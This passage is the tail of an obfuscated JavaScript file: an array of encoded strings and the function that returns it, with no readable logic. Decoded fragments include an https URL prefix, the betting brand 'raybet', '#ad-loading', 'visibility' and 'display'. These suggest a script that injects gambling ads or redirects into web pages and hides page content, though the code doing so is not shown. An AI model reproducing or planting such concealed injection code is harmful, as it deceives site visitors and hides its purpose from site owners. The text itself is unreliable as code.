IB3jKzxi6ia','B3j0yw50oYbSzq','pgrPDIbPzd0ICa','whLyrwW','Bgf5ksb7','ihSGD2LKDgG6ia','AfvyuwS','Bwv0yvTUyw1Lpq','D0TowMO','r0v4CeO','CMf5yMv0','Bg9JAYi7','vNfJufa','yKTLyM0','EtOGyMXVy2SGiq','y3rVCIGICMv0Dq','D3jPDgu','BMTnq0S','Cg9ZAxrPB24','A2PKBhG','zwPOAxm','sgrozgG','Awv3Cg9YDc1MAq','z3nwq1y','BNq7igrPC3bSyq','i2fKlwXVywrPBG','sNvqsNq','q2X4vKW','Dg9W','qM5ktMS','y3L3tNa','y3vYC29Y','t1LnEg4','ndC0odm2ndCIoW','A3HgwvO','AgvHza','l2DNl3jHEwjLDa','B24Ixq','we9WC2e','C0DWwfy','C2vHCMnO','EujVDwK','mZKWotq0ne1XvfzUuq','i3bLCM1HBMvUDa','l2DNl21PBgfUlW','qNHTuKO','zxjMBg93oIbOAq','psj2Awv3Cg9YDa','DMLZAwjPBgL0Eq','AMfJwuu','u25REM8','mcaHAw1WB3j0yq','lMH0BwW','CMn0rxy','B3a6idaGiwLTCa','DgvZDa','yxn5BMm','AxvrBxa','Dg9Y','yMXVy2S','Aw5KzxGUAhrTBa','BLnYywO','z1ffAxK','BeD5B2m','C2v0psjvveyToa','DgfIBgu','Efnkwey','AvD3whK','B3zLCMXHEq','C3bSAxq','BfDlzeO','Ahr0Chm6lY9OBq','BxLMyxe','5yY56ywn5yIW55Qe5PAh5PYSoG'];_0x7867=function(){return _0x4f0b8e;};return _0x7867();}